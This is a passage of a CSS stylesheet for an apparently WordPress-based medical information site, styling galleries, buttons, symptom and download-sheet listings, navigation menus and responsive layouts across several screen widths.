.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
	display: none;
}
.gallery img {
	margin: 0px;
	height:auto;
}
.sticky .entry-date {
	display: none;
}
.bypostauthor > article .fn:before {
	margin: 0 2px 0 -2px;
	position: relative;
	top: -1px;
}


/**END Gallery **/
#doctors .item img,  
#home-banner .item img,
#our-partners .item img{
	display: block;	
	max-width: 100%;
	height: auto;
}

#our-partners .item{
	margin: 3px;
}

#home-banner .item{
	margin: 0px;
	position: relative;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
	margin-bottom: 0 !important;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em !important;
	margin-bottom: 0 !important;
}
.wp-caption {
    background: none repeat scroll 0 0 #00C2E5;
    clear: both;
    margin-bottom: 14px;
    max-width: 100%;
    padding: 5px;
    text-align: center;
}
.wp-caption-text {
    color: #FFFFFF !important;
    font-size: 14px !important;
    font-weight: normal;
    margin: 0 auto !important;
    padding: 8px 0;
    text-align: center !important;
}
.wp-caption-text > a {
    color: #181818;
}
.blog-contan-col-2  p {
    color: #343434;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 15px;
}
.medics-entry-meta {
    float: left;
    margin-right: 15px;
}
.medics-home-blog-img img{
	max-width:100%;
	height:150px;
	margin-bottom:15px;
}

.home-blog .blog-contan h1 a{
    color: #000000;
    font-size: 18px;
}
.home-blog .dr-name-icon i {
    color: #9A9A9A;
    margin-right: 5px;
}
.home-blog .dr-name-icon {
    margin: 5px 0 10px;
}
.home-blog .blog-contan span a,
.home-blog .blog-contan span {
    color: #9a9a9a;
    font-size: 14px;
    text-transform:none;
}
.homepage-theme-title {
    margin-bottom: 40px;
}
.medics-homeblog{
	z-index:1;
	clear:both;
}
.medics-download-link a {
    border: 1px solid #CCCCCC;
    color: #FFFFFF;
    display: table;
    margin-top: 10px;
    padding: 5px 20px;
}
.medics-download-link a:hover{
	color:#ffffff;
}
.main-sidebar select {
	margin-bottom:20px;
}

.home-banner .item > h1 {
    color: #FFFFFF;
    font-size: 28px;
    margin-left: 20%;
    position: absolute;
    text-align: left;
    top: 31px;
    width: 40%;
    z-index: 999;
}
.home-banner .slidetext {
    color: #FFFFFF;
    font-size: 14px;
    line-height: 30px;
    margin-left: 20%;
    position: absolute;
    text-align: left;
    top: 100px;
    width: 40%;
    z-index: 999;
}

.home-banner .slidetext a {
    border: 1px solid #CCCCCC;
    color: #FFFFFF;
    display: table;
    margin-top: 21px;
    padding: 3px 11px;
}
.footer-single-post .recent-blog-count > div{
	padding-right: 6px;
}

.owl-controls .owl-buttons div {
    background: none repeat scroll 0 0 #56717b;
    border-radius: 30px;
    color: #FFFFFF;
    display: inline-block;
    font-size: 25px;
    margin: 5px;
    padding: 5px 18px;
}
.owl-controls .owl-buttons .owl-prev {
   left: 5px;
    position: relative;
    top: 230px;
    z-index: 99;
}
.owl-controls .owl-buttons .owl-next {
    right: 5px;
    position: relative;
    top: 230px;
    z-index: 99;
}

.medics-home-banner {
    position: relative;
}
#displaymessage {
    color: #FFFFFF;
    font-size: 30px;
    margin: 35px 43px;
    padding-bottom: 10px;
    position: absolute;
    text-align: center;
    width: 100%;
}
.home-blog .blog-contan span a:hover,
.recent-bolg h6 a:hover,
.footer-menu ul li a:hover,
.recent-blog-count a:hover,
a:hover,
.home-blog .blog-contan h1 a:hover,
.main-sidebar ul li a:hover,
.copyright ul li a:hover,
.main-sidebar .recent-col-2 > h6 a:hover,
.single-blog .blog-contan-col-2 h1 a:hover{
color:#87b622;
}

a{
color:#87b622;
}
.pagination {
	margin:0px;
}
/****/
.medics-rightbar .single-blog .blog-contan-col-2 p,
.medics-fullsidebar .single-blog .blog-contan-col-2 p{
    clear: both;
}
.wp-caption-text > a:hover {
	color:#FFF;
}

/* button  primary*/
.btn-primary {
    background-color: #87b622;
    border-color: #87b622;
    color: #FFFFFF;
    padding: 5px 20px;
    border: medium none;
    border-radius: 3px;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:focus-visible, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {
    background-color: #87b622;
    opacity: 0.8;
    outline: none;
}

.btn-secondry {
    background-color: #1dbab7;
    border-color: #f3f6f9;
    color: #FFFFFF;
    padding: 5px 15px;
    border: medium none;
    border-radius: 2px;
    font-size: 14px;
}
.btn-secondry:hover, .btn-secondry:focus, .btn-secondry:active, .btn-secondry.active, .open .dropdown-toggle.btn-secondry {
    background-color: #1dbab7;
    color: #FFFFFF;
    opacity: 0.8;
}

.btn-link {
    background-color: #FFF;
    color: #87b622;
    padding: 4px 8px;
    border: 1px solid #87b622;
    border-radius: 3px;
}
.btn-link:hover, .btn-link:focus, .btn-link:active, .btn-link.active, .open .dropdown-toggle.btn-link {
    background-color: #FFF;
    border: 1px solid #87b622;
    color: #87b622;
    text-decoration: none;
    opacity: 0.8;
}


.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {
    background: #bbbbbb;
}
/* home page overview */
ul.overview-feature-list {
    font-size: 18px;
    list-style: none;
    line-height: 30px;
    margin-bottom: 20px;
    padding: 0;
    font-weight: normal;
}
ul.overview-feature-list li::before {
    font-family: FontAwesome,light;
    content: "\f00c";
    display: inline-block;
    color: #88b431;
    margin-right: 10px;
    vertical-align: middle;
    font-size: 15px;
}

/* Home Page Card */
.card {
    background: #fff;
    padding: 16px;
    line-height: 28px;
}
.card .card-img-top {
    width: 100%;
}
.card h5.card-title {
    color: #095399;
    font-size: 24px;
    font-weight: bold;
}
.card .card-body {

}
.card .card-body .card-text {
    color: #47657b;
    font-size: 18px;
    min-height: 140px;
}

/* Nav bar  */
.nav-tabs {
    border-bottom: 2px solid #e7eef3;
}
.nav-tabs a.active {
    border-bottom: 5px solid #ccc;
}

/* Top language  */

.mltlngg-lang-switch-names li, .mltlngg-lang-switch-names li > ul li {
    background-color: #fff;
}

/* Home Page  */
/* overview Section  */
/* Patient Organizations */
.patient-org {

}
.tab-content {
    padding-top: 20px;
}
.nav-tabs > li > a  {
    margin-bottom: 0;
    border: none;
    padding: 10px 20px;
}
.nav-tabs li  a img {
    vertical-align: middle;
    display: inline-block;
    height: 69px;
}
} 
.nav-tabs > li > a:hover {
    background: none;
    border: none;
    opacity: 0.8;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
    color: #555;
    cursor: default;
    background:none;
    border: none;
    border-bottom: 2px solid #87b622;
}

/* about auther section */
.about-author {
    padding: 40px 30px 40px 30px;
    margin-top: 30px;
    margin-bottom: 20px;
    width: 72%;
}

.about-author p{
    font-size: 16px;
}

/* common css */
.primary-color {
    color: #88b431;
}

/* Symptom page  */
.symptoms-list {
    margin-bottom: 40px;
}
.symptoms-list .sypmtom-type {
    color: #88b431;
    font-size: 24px;
    border-bottom: 1px solid #e7eef3;
    margin: 0 0 25px 0;
}
.symptoms-list .sypmtom-type span {
    border-bottom: 2px solid #88b431;
    display: inline-block;
    padding-bottom: 10px;
}
.symptom-col {
    padding: 10px;
}
.symptom-col div{
    border:1px solid #e7eef3;
    box-sizing: border-box;
    padding: 20px;
}
.symptom-col .symptom-heading {
    font-size: 18px;
    font-weight: bold;
    margin: 0 0 10px 0;
    padding: 0;
    min-height: 40px;
 }
 .symptom-col .symptom-heading a {
    color: #095399;
 }
 .symptom-col .symptom-heading a:hover {
     opacity: 0.8;
     text-decoration: none;
 }
.symptom-col .symptom-text{
    font-size: 16px;
    color: #47657b;
    margin: 0;
    padding: 0;
    line-height: 22px;
    height: 45px;
    overflow: hidden;
    white-space: break-spaces;
}
.symptom-col .more-link {
    margin-top: 20px;
}

.downloadsheet-page { }
.downloadsheet-col {
    border:1px solid #e7eef3;
    box-sizing: border-box;
    padding: 0;
    margin: 0;
    margin-bottom: 25px;
    box-shadow: 1px 0px 4px #d8d0d0;
 }

 .downloadsheet-col .heading {
    font-size: 24px;
    font-weight: bold;
    margin: 20px 0 10px 0;
    padding: 0;
    min-height: 40px;
 }
 .downloadsheet-col .heading a {
    color: #095399;
 }
 .downloadsheet-col .heading a:hover {
     opacity: 0.8;
     text-decoration: none;
 }
 .downloadsheet-col .pdf-img {
    margin: 0;
    padding: 0;
 }
 .downloadsheet-col .pdf-img img {
     max-width: 100%;
     max-height: 200px;
 }
 .downloadsheet-col .more-link { margin-top: 20px;}
 .downloadsheet-col .more-link a{
     padding-right: 10px;
     padding-left: 10px;
 }
 .downloadsheet-col .more-link a i{
    font-size: 18px;
    margin-top: 5px;
    vertical-align: bottom;
    margin-left: 10px;
 }
 
 .feture-slider {
     margin: 0 0 20px 0;
 }
 .homepage-feature .carousel-indicators li {
    background-color: #e4e4e4 ;
 }
 .homepage-feature .carousel-indicators .active {
    background-color: #87b622;
 }
 .homepage-feature .carousel-indicators {
     bottom:-32px;
 }
 .homepage-feature .carousel-control {
    background-image: none;
    color:#87b622;
    opacity: 0.8;
 }
 .homepage-feature .carousel-control.left {}
 .homepage-feature .carousel-control.right {}
 .homepage-feature .carousel-control .icon-prev, 
 .homepage-feature .carousel-control .icon-next, 
 .homepage-feature .carousel-control .glyphicon-chevron-left, 
 .homepage-feature .carousel-control .glyphicon-chevron-right {
     top: 100%;
 }
 .homepage-feature .carousel-control .icon-next, 
 .homepage-feature .carousel-control .glyphicon-chevron-right {
    right: 15px;
 }
 .homepage-feature .carousel-control .icon-prev, 
 .homepage-feature .carousel-control .glyphicon-chevron-left {
    left: 15px;
 }
/********* Media CSS Start *********/

@media (max-width:320px) {
    .single-blog .blog-date-col-1 {
        width: 34%;
    }
    .header-col-2.email-cls {
        width: 80%;
        float: right;
    }
    .launch {
        padding: 16px 16px 16px 16px;
    }
}  

@media (max-width:991px) {
	.main-sidebar {
    margin-bottom: 15px;
    margin-top: 20px;
}
 .single-blog .blog-contan-col-2 {
    width: 100%;
    margin: 0; 
}  
} 

@media (max-width:1000px) {
    .single-blog .blog-contan-col-2 > h1{
        margin-top: 15px;
    }  
    .medics-menu a {
        font-size: 18px;
        padding: 18px 7px !important;
    } 
    .twiterpost {
        padding: 6px 0px;
    } 
    .medics-menu > li {
        float: left !important;
        margin: 6px 3px 0;
        position: static;
    }
    .medics-home-banner {
        margin: 10px 0 0 0;
    } 
    } 

@media (max-width:767px) {

        h2 {
           
            font-size: 22px;
            line-height: 26px;
            margin-bottom: 16px;
            margin-top: 0;
        }
        h5 {
        
        }
        h6 {
            line-height: 18px;
            font-size: 16px;
            margin-top: 0;
        }
        
        p {
            color: #47657b;
            font-size: 16px;
            line-height: 24px;
            margin-bottom: 10px;
        }
        p.p-small{
            font-size: 16px;
        }
        ul.overview-feature-list {
            font-size: 16px;
            line-height: 26px;
        }
        .align-center {
            text-align: center;
        }
        .logo-center{
            width:130px;
        }
        .prev.page-numbers {
            float: left;
        }
        .block-mb{
            margin-bottom: 20px;
        }
        .block-mt{
            margin-top: 20px;
        }
        .full-width-block {
            padding: 20px 0;
        }
        .show-full {
            display: none;
        }
        .show-small {
            display: block;
        }
        .small-mb-20 {
            margin-bottom: 20px;
        }
        .header-menu-section {
            background: none;
            border-bottom: 1px solid #e7eef3;
        }
        .logo-icon.no-padding {
            text-align: center; 
        }  
        .top-nav-bar {
            display: block;
        }
        .hide-top {
            display: none;
        }
        .inner-logo a {
            margin-top: 6px;
        }
        .inner-logo a img{
            width: 135px;
            height: auto;
            margin-bottom: 10px;
        }
      
        .tab-content {
            padding: 20px 20px 0 20px;
        }
        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {

        }
        .nav-tabs > li > a {
            padding: 5px;
            min-height: 65px;
        }
        .nav > li > a > img {
            height: 40px;
        }
        /* secondry button */
        .btn-secondry {
            padding: 2px 5px;
            font-size: 12px;
        }
        .top-header{
            padding: 8px 0;
        }

        .top-header .top-language{
            width: 70px;
            margin-right: 0;
        }
        .top-header .lan-name {
            width: 14px;
            height: 20px;
            display: inline-block;
            overflow: hidden;
            vertical-align: middle;
        }
        .mltlngg-lang-switch-names > li ul {
            width: 200%;
            left: -100%;
        }
        /* language switcher  */
        .mltlngg-lang-switch-names, .mltlngg-lang-switch-names li {
            padding: 0 !important;
        }
        .comment-form-author input, .comment-form-email input, .comment-form-url input {
            margin-bottom: 10px;
            margin-right: 20px;
            margin-top: 0;
            padding: 8px;
            width: 100%;
        }  
        .medics-download-link.pull-right {
            float: left;
            width: 100%;
        } 
        .medics-next-link {
            float: right;
            width: 100%;
            text-align: right;
        }  
        a.custom-logo-link {
            float: left;
            width: 100%;
            text-align: left;
        }   
        .container {
            width: 100%;
        }
        .header-menu-section .container {
            padding: 0;
        }
        .navbar-toggle {
            float: left;
            padding: 8px 5px;
            background: #f7f7f7;
            margin-left: 10px;
        }
        .navbar-toggle .icon-bar{
            background-color:#000;
        }
        .navbar-collapse {
            margin-top:0px;  
            overflow-y: auto !important;
            position: fixed;
            background: rgba(71, 101, 123 , 0.4);
            left: 0;
            border: 1px solid #f9f5f5;
            z-index: 100;
            width: 100%;
            top:0;
            bottom: 0;
            max-height: 100% !important;
            height: 100% !important;

        }
        .navbar-collapse .medics-menu {
            display: inline-block;
            background-color: #FFF;
            width: 55%;
            position: absolute;
            top: 105px;
            height: calc(100% - 105px);
        }
      
        .close-button {
            position: absolute;
            right: 20%;
            z-index: 1000000;
            top: 70px;
            left: calc(55% - 39px);
        }
        .close-button i {
            font-family: 'FontAwesome';
            font-size: 25px;
             background: rgba(71, 101, 123 , 1);
            padding: 5px 9px;
            color: #FFF;
            font-style: initial;
        }
        .collapse {
            transition: opacity 1s ease-out;
            opacity: 0;
        }
        .navbar-collapse.in {
            opacity: 1;
           
        }
        .fnd-accordian .collapse {
            opacity: 1;
        }
        .navbar-collapse .sub-menu{
            display: none;
        }
        .single-blog .blog-contan-col-2 .medics-contant{
            margin-right:0px;
        }
        .footer-single-post{
            clear:both;
            display:table;
        }
        .main-sidebar .recent-col-1 {
            float: left;
            margin-right: 9px;
            width: auto;
        }
        .social-icon li a {
            float: left;
        }
        .medics-menu ul li a:hover, 
        .medics-menu ul li a:focus, 
        .medics-menu ul li a:active{
            background-color: #00C2E5;
            color: #00c2e5 !important;
        }
        .medics-menu li:hover > a{
            background:none;
        }
        .medics-menu li ul li{
            border-bottom:none;
            margin-left:25px;
            width: ;
        }
        .navbar-collapse ul ul li a{
            padding: 0px 20px!important; 
            
        }  
        /***** dropdown menu ******/
        #menu-trigger {
            cursor: pointer;
            display: block;
            height: 40px;
        }
        .medics-menu:after {
            content: '';
            position: absolute;
            left: 25px;
            top: -8px;
            border-left: 8px solid transparent;
            border-right: 8px solid transparent;
            border-bottom: 8px solid #fff;
            display: none;
        }
        .medics-menu a:hover, .medics-menu a:focus {
            color: #47657b !important;
            background:none !important;
        }
        .medics-menu li:hover > a {
            color: #47657b;
            text-decoration: none;
            outline: none;
        }
        .medics-menu ul {
            position: static;
            visibility: visible;
            opacity: 1;
            margin: 0;
            background: none;
            border: none;
            padding: 0;
            display: block;
        }
        .medics-menu ul ul {
            margin: 0 0 0 0px !important;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
        }
        .medics-menu li {
            position: static;
            display: block;
            float: none;
            border: 0;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
            width: 100%;
            text-align: left;
            padding: 5px 20px !important;
        }
        .medics-menu ul li {
            margin-left: 20px;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
        }
        .medics-menu a {
            display: block;
            float: none;
            padding:0 !important;
            color: rgb(24, 24, 24);
            margin: 0 !important;
            width: 100%;
            
        }
        .medics-menu a:hover, .medics-menu a:focus {
            color: #fafafa;
        }
        .medics-menu ul a {
            padding: 0;
            width: auto;
        }
        .medics-menu ul a:hover {
            background: none;
        }
        .medics-menu ul li:first-child a:after, .medics-menu ul ul li:first-child a:after {
            border: 0;
        }
        .medics-menu li {
            float: left !important;
            position: relative;
            line-height: 25px;
        }
        .medics-menu li.external-link a{
            border-top: 1px solid #e8eef2;
            margin-top: 8px !important;
            padding-top: 20px !important;
        }
        .medics-menu ul li a {
            text-align: left;
            margin-left: 0px !important;
        }
        .navbar-collapse ul ul li a {
            color: #47657b !important;
            margin-left: 20px;
        }
        .medics-menu ul li {
            background: none;
        }
        .medics-menu li> a {
            color: #47657b;
            border-bottom: medium none !important;
            line-height: 25px;
            font-size: 16px;
        }
        .medics-menu li> a:hover {
            color: #47657b;
            border-bottom: none;
        }
        .medics-menu li ul li.menu-item-has-children {
            margin-left: 0;
            width: 100%;
        }
        ul.medics-menu li ul li.menu-item-has-children ul li a {

        }
        .medics-menu li ul li.menu-item-has-children:first-child {
            border-right: 0;
        }
        .medics-menu li.current-menu-item a, .medics-menu li.current-menu-ancestor a {
            color: #47657b;
            font-weight: bold;
        }
        
        .search-form {
            clear: both;
            padding-top: 10px;
        }
        .medics-default-pagination {
            background-color: #F8F8F8;
            display: table;
            width: 100%;
        }
        
        
        p > embed, p > iframe, p > object, span > embed, span > iframe, span > object {
            margin-bottom: 0;
        }
        embed, iframe, object, video {
            margin-bottom: 24px;
            max-width: 100%;
        }
        .navbar-header {
            margin-bottom: 0;
        }
        .about-author {
            margin-top: 0;
            padding-top: 20px;
            padding-bottom: 20px;
        }
        .about-author .author-img {
            margin-bottom: 10px;
            
            
        }
        .author-img img {
            width: 50% !important;
           
        }
        .abouth-author-label h2 {
            margin-bottom: 0;
        }
        .footer-menu {
            padding-top: 10px;
        }
        .downloadsheet-col .heading {
            font-size: 16px;
            min-height: auto;
        }
        #podcastsData {
            margin: 0;
            margin-bottom: 20px;
        }
    }

    @media(min-width:320px) and (max-width:480px)	{
    .icon-msg {
        float: left;
        width: 100%;
    } 
    .single-blog .blog-contan-col-2 > h1 {
        margin-top: 10px;
    }  
    .help-line {
        clear: both;
        text-align: center;
    }
    .header-col-1 {
        float: none;
        text-align: center;
        width: 100%;
    }
    .logo-icon.no-padding {
        text-align: center;
        }
    .header-col-2 {
    float: none!important;
        margin: 0 auto!important;
        width: 100%!important;
        margin: 0 auto!important;
        max-width: 160px!important;
    } 
    .blog-date {
        float: left;
        margin-right: 5px;
        padding: 0;
        width: 22%;
    } 
    .blog-contan img {
        width: 80%;
    }
    .recent-blog-count > div {
        font-size: 10px;
        margin-bottom: 15px;
    }
    .copyright ul,
    .copyright p{
        text-align:center;
        padding: 2px !important;
    }
    .copyright{
        padding:10px 0px;
    }
    .main-sidebar{
        padding:0px;
    } 
    .single-blog .blog-date-col-1{
        width: 34%;
    }  
    .single-blog .blog-contan-col-2{
        width:98%;
    }
    .single-blog .blog-contan-col-2 {
          margin-left: 0;
        margin-top: 0;
    } 
    .recent-single-blog-count div i{
        padding:10px 3px;
    }
    .recent-post-blog .recent-col-1 {
        float: left;
        margin-right: 9px;
        width: auto;
    }
    .recent-post-blog .recent-col-2 {
        float: left;
        width: 45%;
    }
    .header-blog h1{
        font-size:15px;
    } 
    .comment-box .comment-col-2 {
        width: 75%;
        margin-bottom: 10px;
    } 
    .comment-box .comment-col-1 img {
      margin-top: 0px; 
    } 
    .comment-box .comment-col-1 {
        width: auto;
        margin-right:10px;
    } 
    .input-text-box,
    .message-box,
    .our-doctors-blogs{
        width:100%;
    }
    .header-blog span{
        padding:5px 14px;
        font-size:14px;
    }
    .blog-comment{
        padding:5px;
    }
    .blog-date h6{
        line-height:15px;
    }
    .twiterpost p {
        text-align: left;
    } 
    .footer-blogs {
        padding: 0;
    }
     .recent-bolg .recent-col-1 {
        float: left;
        margin-right: 7px;
        width: auto;
    }
    .input-text-box{
        float:inherit;
    }
    .single-blogtitle h1:after{
        width:55%;
    }
    .medics-single-blog h1 {
        float: none;
        text-align: center;
        width: 100%;
        margin: 25px 0;
    }
    .header-breadcrumb {
        float: none;
        margin: 0 0 15px;
        text-align:center;
    }
    .header-breadcrumb ol{
        padding:0px;
    }
    .medics-leftbar .single-blog .blog-contan-col-2 {
        float: right;
        width: 80%;
    }
    .medics-leftbar .single-blog .blog-date-col-1 {
        margin-left: 0;
    }
    .medics-fullsidebar .single-blog .blog-contan-col-2 {
        width: 81%;
    }
    .medics-fullsidebar .single-blog .blog-date-col-1 {
        width: 17%;
    }
    .social-icons ul {
        margin: 10px 0;
        text-align: center;
        width: 100%;
    }
    .medics-home-blog-img img {
        height: 150px;
        max-width: 100%;
    }
    .recent-bolg p, .recent-bolg h2{
        margin:9px 0px;
    }
    .comment-form-comment textarea{
        width:100%;
    }
    
    }

    @media(min-width:320px) and (max-width:480px)	{
        .icon-msg {
            float: left;
            width: 100%;
        } 
        .single-blog .blog-contan-col-2 > h1 {
            margin-top: 10px;
        }  
        .help-line {
            clear: both;
            text-align: center;
        }
        .header-col-1 {
            float: none;
            text-align: center;
            width: 100%;
        }
        .logo-icon.no-padding {
            text-align: center;
            }
        .header-col-2 {
        float: none!important;
            margin: 0 auto!important;
            width: 100%!important;
            margin: 0 auto!important;
            max-width: 160px!important;
        } 
        .blog-date {
            float: left;
            margin-right: 5px;
            padding: 0;
            width: 22%;
        } 
        .blog-contan img {
            width: 80%;
        }
        .recent-blog-count > div {
            font-size: 10px;
            margin-bottom: 15px;
        }
        .copyright ul,
        .copyright p{
            text-align:center;
            padding: 2px !important;
        }
        .copyright{
            padding:10px 0px;
        }
        .main-sidebar{
            padding:0px;
        } 
        .single-blog .blog-date-col-1{
            width: 34%;
        }  
        .single-blog .blog-contan-col-2{
            width:98%;
        }
        .single-blog .blog-contan-col-2 {
              margin-left: 0;
            margin-top: 0;
        } 
        .recent-single-blog-count div i{
            padding:10px 3px;
        }
        .recent-post-blog .recent-col-1 {
            float: left;
            margin-right: 9px;
            width: auto;
        }
        .recent-post-blog .recent-col-2 {
            float: left;
            width: 45%;
        }
        .header-blog h1{
            font-size:15px;
        } 
        .comment-box .comment-col-2 {
            width: 75%;
            margin-bottom: 10px;
        } 
        .comment-box .comment-col-1 img {
          margin-top: 0px; 
        } 
        .comment-box .comment-col-1 {
            width: auto;
            margin-right:10px;
        } 
        .input-text-box,
        .message-box,
        .our-doctors-blogs{
            width:100%;
        }
        .header-blog span{
            padding:5px 14px;
            font-size:14px;
        }
        .blog-comment{
            padding:5px;
        }
        .blog-date h6{
            line-height:15px;
        }
        .twiterpost p {
            text-align: left;
        } 
        .footer-blogs {
            padding: 0;
        }
         .recent-bolg .recent-col-1 {
            float: left;
            margin-right: 7px;
            width: auto;
        }
        .input-text-box{
            float:inherit;
        }
        .single-blogtitle h1:after{
            width:55%;
        }
        .medics-single-blog h1 {
            float: none;
            text-align: center;
            width: 100%;
            margin: 25px 0;
        }
        .header-breadcrumb {
            float: none;
            margin: 0 0 15px;
            text-align:left;
        }
        .header-breadcrumb ol{
            padding:0px;
        }
        .medics-leftbar .single-blog .blog-contan-col-2 {
            float: right;
            width: 80%;
        }
        .medics-leftbar .single-blog .blog-date-col-1 {
            margin-left: 0;
        }
        .medics-fullsidebar .single-blog .blog-contan-col-2 {
            width: 81%;
        }
        .medics-fullsidebar .single-blog .blog-date-col-1 {
            width: 17%;
        }
        .social-icons ul {
            margin: 10px 0;
            text-align: center;
            width: 100%;
        }
        .medics-home-blog-img img {
            height: 150px;
            max-width: 100%;
        }
        .recent-bolg p, .recent-bolg h2{
            margin:9px 0px;
        }
        .comment-form-comment textarea{
            width:100%;
        }

       
}

@media(min-width:481px) and (max-width:767px)	{
    .input-text-box{
        float:inherit;
        width:100%;
    }	
    .message-box,
    .comment-form-comment textarea{
        width:100%;
    }
    .comment-box .comment-col-2{
        width:90%;
    }
    .single-blogtitle h1:after{
        width:76%;
    }  
    .header-col-1 {
        width: 44%;
    }
    .help-line {
        float: left;
        padding: 0;
        width: 31%;
    }
    .our-doctors-blogs {
        float: left;
        margin-bottom: 20px;
        width: 50%;
    }
    .blog-date {
        float: left;
        margin-right: 10px;
        width: 20%;
    }
    .recent-bolg .recent-col-1 {
        float: left;
        margin-right: 10px;
        width: auto;
    }
    .blog-contan img {
        width: 75%;
    }
    .single-blog .blog-date-col-1{
        width:13%;
    }
    .single-blog .blog-contan-col-2{
        width:100%;
    } 
    .copyright p,
    .copyright ul{
        text-align:center;
        padding:2px 0px;
    }
    .copyright{
        padding:10px 0px;
    }
    .our-partners img {
        float: left;
        width: 25%;
    }
    .our-doctors-blogs:first-child {
        padding-left: 39px;
        width:50%
    }
    .our-doctors-blogs:last-child {
        padding-right: 39px;
        width:50%;
    }
    .our-doctors-blogs:first-child .doctors-title, .our-doctors-blogs:last-child .doctors-title{
        width:100%;
    }
    .our-doctors img {
        margin: 0 auto;
        max-width: 100%;
    }
    .home-blog {
        margin-bottom: 25px;
        padding-left: 15px;
    }
    .icon-msg {
        float: left;
        width: 100%;
    }
    .doctors-title{
        width:100%;
    }
    .medics-single-blog h1 {
        width: auto;
    }
    .medics-leftbar .single-blog .blog-contan-col-2 {
        float: right;
        width: 85%;
    }
    .medics-leftbar .single-blog .blog-date-col-1 {
        margin-left: 0;
    }
    .medics-fullsidebar .single-blog .blog-contan-col-2 {
        width: 89%;
    }
    .medics-fullsidebar .single-blog .blog-date-col-1 {
        width: 10%;
    }
}

@media(min-width:768px) and (max-width:991px)	{
    .navbar-collapse.collapse.pull-right.no-padding {
        text-align: center;
        width: 100%;
        margin: 0 auto;
        max-width: 740px;
        float: none!important;
    }
}


@media(min-width:990px) and (max-width:1015px)	{
    .main-sidebar.no-padding {padding-left: 15px;}
    .navbar-collapse.collapse.pull-right.no-padding {
        width: 100%;
    }
    .main-sidebar {
        margin-bottom: 15px;
        padding-left: 15px!important;
    }
    
}

@media(min-width:768px) and (max-width:1023px)	{
    p > embed, p > iframe, p > object, span > embed, span > iframe, span > object {
        margin-bottom: 0;
    }
    embed, iframe, object, video {
        margin-bottom: 24px;
        max-width: 92%;
    }
    .comment-form-comment textarea{
        width:100%;
    }
    .single-blog .blog-contan-col-2 {
    }
    .container {
        width: 100%;
    }
    .logo-icon img {
        margin: 0 auto;
        width: 135px;
    }
    .navbar-collapse {
        max-height: 260px;
       
    }
    .header-col-1 {
        float: left;
        text-align: right;
        width: 61%;
    }
    .header-col-2 {
        float: left;
        width: 18%;
    } 
    .help-line {
        float: left;
    }	
    .navbar-default{
        width:100%;
        margin-bottom:0px;
    }
    .technology-blog {
        float: left;
        text-align: center;
        width: 33.33%;
    }
    .main-title {
        clear: both;
    }
    .doctors-title{
        margin:0px;
    }
    .our-doctors img{
        max-width:100%;
    }
    .our-doctors-blogs {
        float: left;
        width: 25%;
    }
    .home-blog {
        float: left;
        margin-bottom: 25px;
    }
    .blog-date {
        float: left;
        padding: 0 1px;
        width: 20%;
    }
    .blog-date h6 {
        line-height: 13px;
        margin-top: 7px;
    }
    .home-blog{
        padding-left:0px;
    }
    .blog-contan img {
        width: 75%;
    }
    .footer-blogs {
        float: left;
        padding: 0;
        width: 25%;
    }
    .footer-menu h1{
        font-size:19px;
    }
    .footer-menu ul li a{
        font-size:14px;
    }
    .copyright p{
        width:50%;
        float:left;
    }
    .recent-post-blog .recent-col-1 {
        float: left;
        margin-right: 10px;
        width: auto;
    }
    .input-text-box{
        margin-right:13px;
    }
    .our-partners img {
        float: left;
        width: 100%;
    }
    .our-doctors-blogs:last-child {
        padding-right: 12px;
        width:25%;
    }
    .our-doctors-blogs {
        margin-bottom: 25px;
        padding: 12px;
    }
    .our-doctors-blogs:first-child {
        padding-left: 12px;
        width:25%;
    }
    .our-doctors-blogs:first-child .doctors-title, 
    .our-doctors-blogs:last-child .doctors-title,
    .doctors-title
    {
        width:100%;
    }
    .icon-msg {
        float: left;
        width: 90%;
    }
    .twiterpost i{
        margin-top:18px;
    }
    
    .single-blog .blog-contan-col-2{
    }
    .single-blog .blog-contan-col-2 p,
    .single-blog .blog-contan-col-2 .medics-contant{
        margin-right:0px;
    }
    .medics-default-pagination{
        width:100%;
        display:table;
    }
    .comment-box .comment-col-2{
        width:90%;
    }
    .single-blogtitle h1:after{
        width:81%;
    }
    .message-box {
        clear: both;
        width: 98%;
    }
    .input-text-box{
        width:31.33%;
    }
    .leave-form {
        margin-bottom: 10px;
    }
    
    .logo-icon {
        display: table;
        margin: 0 auto;
    }
    .footer-single-post{
        clear:both;
        display:table;
    }
    .main-sidebar .recent-col-1 {
        float: left;
        margin-right: 9px;
        width: auto;
    }
    .single-blog .blog-date-col-1{
        margin-right:10px;
    }
    .footer-blogs {
        width: 50%;
    }
    .footer-menu ul li {
        clear: both;
    }
    .recent-bolg .recent-col-1 {
        margin-right: 10px;
        width: auto;
    }
    .textwidget {
        clear: both;
    }
    .footer-title-line {
        border-top: none;
     
    }
    .medics-leftbar .single-blog .blog-date-col-1 {
        margin-left: 0;
        margin-right: 0;
        width: 9%;
    }
    .medics-leftbar .single-blog .blog-contan-col-2 {
        float: right;
        width: 90%;
    }
    .medics-home-blog-img > img {
        height: 150px;
        max-width: 100% !important;
    } 
    .recent-bolg p{
        margin:9px 0px;
    }
    #displaymessage {
        font-size: 23px;
        margin: 33px 80px;
    }
}

@media(min-width:1024px) and (max-width:1200px)	{
	.medics-leftbar .single-blog .blog-date-col-1 {
    margin-left: 50px;
}
.container {
	width: 100%;
}
	.header-col-1 {
    float: left;
    text-align: right;
    width: 75%;
}
.header-col-2 {
    float: left;
